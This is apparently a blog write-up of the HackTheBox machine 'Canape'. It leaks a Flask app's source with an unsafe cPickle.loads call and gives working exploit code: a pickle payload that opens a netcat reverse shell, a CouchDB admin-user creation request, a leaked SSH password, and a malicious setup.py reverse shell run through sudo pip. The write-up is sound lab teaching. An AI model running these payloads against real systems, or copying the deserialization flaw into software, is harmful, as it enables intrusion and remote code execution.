In this post we will resolve the machine Canape from HackTheBox. It’s a medium level Linux Machine and one of my favorites.
My nick in HackTheBox is: manulqwerty. If you have any proposal or correction do not hesitate to leave a comment.
Write-Up
Enumeration
As always, the first thing will be a scan of all the ports with nmap :
nmap -p- 10.10.10.70 nmap -sC -sV -p80,65535 10.10.10.70

As we read in the nmap output, there is a git that could have something interesting. Let’s download and review it:
git clone http://git.canape.htb
We add the line ‘ 10.10.10.70 git.canape.htb canape.htb ‘ to our file /etc/hosts

Now let’s review the web:

It is a fan page of the Simpsons. Let’s see what’s in the git:

The only interesting file seems to be the __init__.py:
import couchdb
import string
import random
import base64
import cPickle
from flask import Flask, render_template, request
from hashlib import md5
app = Flask(__name__)
app.config.update(
DATABASE = "simpsons"
)
db = couchdb.Server("http://localhost:5984/")[app.config["DATABASE"]]
@app.errorhandler(404)
def page_not_found(e):
if random.randrange(0, 2) > 0:
return ''.join(random.choice(string.ascii_uppercase + string.digits) for _ in range(random.randrange(50, 250)))
else:
return render_template("index.html")
@app.route("/")
def index():
return render_template("index.html")
@app.route("/quotes")
def quotes():
quotes = []
for id in db:
quotes.append({"title": db[id]["character"], "text": db[id]["quote"]})
return render_template('quotes.html', entries=quotes)
WHITELIST = [
"homer",
"marge",
"bart",
"lisa",
"maggie",
"moe",
"carl",
"krusty"
]
@app.route("/submit", methods=["GET", "POST"])
def submit():
error = None
success = None
if request.method == "POST":
try:
char = request.form["character"]
quote = request.form["quote"]
if not char or not quote:
error = True
elif not any(c.lower() in char.lower() for c in WHITELIST):
error = True
else:
# TODO - Pickle into dictionary instead, `check` is ready
p_id = md5(char + quote).hexdigest()
outfile = open("/tmp/" + p_id + ".p", "wb")
outfile.write(char + quote)
outfile.close()
success = True
except Exception as ex:
error = True
return render_template("submit.html", error=error, success=success)
@app.route("/check", methods=["POST"])
def check():
path = "/tmp/" + request.form["id"] + ".p"
data = open(path, "rb").read()
if "p1" in data:
item = cPickle.loads(data)
else:
item = data
return "Still reviewing: " + item
if __name__ == "__main__":
app.run()
In this file we see how the page works ( http: //canape.htb ). We see that in the field ‘char’ of / submit we must add some of the elements of WHITELIST , instead the field ‘quote ‘ has no restrictions and we can include whatever we want. A file will be created in /tmp whose name will be char + quote in MD5 and with the extension .p that corresponds to the extension of a Pickle file, the contents of this file will be char + quote .
We also see that if we make a POST request appropriate to /check (the id parameter must be the char + quote in MD5 that we will have sent to /submit), the system will execute the cPickle.loads method of the content of the file that is created in /submit .
We’re going to look for Pickle vulnerabilities:

We found: https://lincolnloop.com/blog/playing-pickle-security/
On this page we find a small script that will allow us to create our payload:
import os
import cPickle
# Exploit that we want the target to unpickle
class Exploit(object):
def __reduce__(self):
return (os.system, ('ls',))
shellcode = cPickle.dumps(Exploit())
print shellcode

As we see in the gif, cPickle.loads will execute as a system command the content of shellcode .
As we saw in the __init__.py in the field ‘char’ of our payload we must add the name of some character, let’s see how to bypass this:

Obviously the command ‘homer’ can not find it but the pwd does execute it.
Exploitation
With all the previous tests we can now create our payload:
import os
import cPickle
from hashlib import md5
import requests
class Exploit(object):
def __reduce__(self):
return (os.system, ('homer:;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.10 7777 >/tmp/f',))
shellcode = cPickle.dumps(Exploit())
requests.post("http://10.10.10.70/submit", data={'character': shellcode.split(":")[0], 'quote': shellcode.split(":")[1]})
requests.post("http://10.10.10.70/check", data={'id': md5(shellcode.split(":")[0] + shellcode.split(":")[1]).hexdigest()})

Post-Exploitation
Checking the output of the LinEnum.sh or with netstat we see that it is listening on port 5984, which corresponds to CouchDB.
netstat -plnt

curl http://127.0.0.1:5984

Let’s look for CouchDB vulnerabilities in version 2.0.0:
https://justi.cz/security/2017/11/14/couchdb-rce-npm.html
That will allow us to create a user with permissions to read the databases.

curl -X PUT 'http://localhost:5984/_users/org.couchdb.user:oops' --data-binary '{"type": "user", "name": "manuqwerty","roles": ["_admin"],"roles": [],"password": "password"}'
curl http://127.0.0.1:5984/passwords/_all_docs?include_docs=true -u oops:password

In the output of this commands:
"item":"ssh","password":"0B4jyA0xtytZi7esBNGp","user"
In the file /etc/passwd we found that a homer user exists:

Once we are homer we can access the first flag. The next step will be to see if we can execute something as root:
sudo -l

As you can see we can run pip install * as root!
Abusing this, to read the flag will suffice with:
sudo pip install -r /root/root.txt

If we want to get shell as root, we can create a malicious file setup.py that will returns us shell:
import socket
import subprocess
import os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.10",8080))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])


 Español
Español




0 Comments
2 Pingbacks